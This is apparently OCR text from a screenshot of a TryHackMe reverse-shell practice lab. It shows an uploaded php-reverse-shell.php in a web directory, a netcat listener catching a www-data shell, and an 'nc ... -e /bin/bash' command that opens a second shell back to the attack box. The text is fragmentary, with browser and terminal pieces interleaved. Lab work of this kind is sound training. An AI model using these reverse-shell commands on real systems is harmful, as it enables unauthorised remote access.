 10.10.23.125/uploads/ph
10.10.23.125/uploads
TryHackMe | Learn Cy…
http://10.10.23.125/uploa
It looks like you haven't star
10.10.23.125/uploads/
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
It looks like you haven't started Firefox in a while. Do you want to clean i
Index of /uploads
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php 2024-03-08 17:58 5.3K
Apache/2.4.29 (Ubuntu) Server at 10.10.23.125 Port 80
root@ip-10-10-160-170: ~/Desktop
File Edit View Search Terminal Help
root@ip-10-10-160-170:~# ls
CTFBuilder Downloads Pictures Rooms thinclient_drives
Desktop Instructions Postman Scripts Tools
root@ip-10-10-160-170:~# cd Desktop
root@ip-10-10-160-170:~/Desktop# cp \usr\share\webshells\php\php-reverse-shell.p
hp .
cp: cannot stat 'usrsharewebshellsphpphp-reverse-shell.php': No such file or dir
ectory
root@ip-10-10-160-170:~/Desktop# cp /usr/share/webshells/php/php-reverse-shell.p
hp .
root@ip-10-10-160-170:~/Desktop# nc 10.10.160.170 -lvnp 1234
Listening on [10.10.160.170] (family 0, port 1234)
Connection from 10.10.8.56 42572 received!
Linux linux-shell-practice 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41
UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
22:30:06 up 7 min, 0 users, load average: 0.00, 0.17, 0.14
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
2.
/bin/sh: 0: can't access tty; job control turned off
$ nc 10.10.160.170 1024 -e /bin/bash
root@ip-10-10-160-170: /
File Edit View Search Terminal Help
1.
root@ip-10-10-160-170:~# cd ..
root@ip-10-10-160-170:/# nc -lvnp 1024
Listening on [0.0.0.0] (family 0, port 102
Connection from 10.10.8.56 58510 received!
3.